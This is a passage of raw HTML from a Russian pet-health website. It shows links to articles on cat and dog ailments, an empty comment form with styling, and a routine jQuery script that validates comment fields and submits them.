																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Сотрясение мозга у кошки: симптомы и лечение									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/koshka-chasto-dyshit-pochemu-i-chto-delat/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/koshka-chasto-dyshit-pochemu-i-chto-delat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/koshka-chasto-dyshit-pochemu-i-chto-delat-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/01/koshka-chasto-dyshit-pochemu-i-chto-delat-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Кошка часто дышит: почему и что делать									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/pochemu-koshka-lyseet/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/pochemu-koshka-lyseet-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/pochemu-koshka-lyseet-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/06/pochemu-koshka-lyseet-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Почему кошка лысеет									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/gangrenoznyj-stomatit-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/gangrenoznyj-stomatit-u-koshek-simptomy-i-lechenie-550x421.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/gangrenoznyj-stomatit-u-koshek-simptomy-i-lechenie-550x421.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/03/gangrenoznyj-stomatit-u-koshek-simptomy-i-lechenie-550x421.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Гангренозный стоматит у кошек: симптомы и лечение									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/koshka-dyshit-s-vysunutym-yazykom-prichiny-i-chto-delat/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/koshka-dyshit-s-vysunutym-yazykom-prichiny-i-chto-delat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/koshka-dyshit-s-vysunutym-yazykom-prichiny-i-chto-delat-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/11/koshka-dyshit-s-vysunutym-yazykom-prichiny-i-chto-delat-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Кошка дышит с высунутым языком: причины и что делать									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/u-koshki-vypadaet-sherst-klokami-do-propleshin/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/33499296574_41b59afd0d_k-550x415.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/33499296574_41b59afd0d_k-550x415.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/33499296574_41b59afd0d_k-550x415.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										У кошки выпадает шерсть клоками до проплешин									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-uspokoit-koshku-vo-vremya-techki/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='59946' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="458997b176" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/allergiya-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Аллергия у кошек: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg" class="img-responsive wp-post-image" alt="Аллергия у кошек: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Аллергия у кошек: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-u-sobaki-tekut-slyuni-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему у собаки текут слюни и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg" class="img-responsive wp-post-image" alt="Почему у собаки текут слюни и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему у собаки текут слюни и что делать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/u-kota-propal-golos-prichiny-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="У кота пропал голос: причины и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg" class="img-responsive wp-post-image" alt="У кота пропал голос: причины и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">У кота пропал голос: причины и что делать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/sliz-u-koshki-v-kale-prichiny-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Слизь у кошки в кале: причины и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg" class="img-responsive wp-post-image" alt="Слизь у кошки в кале: причины и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
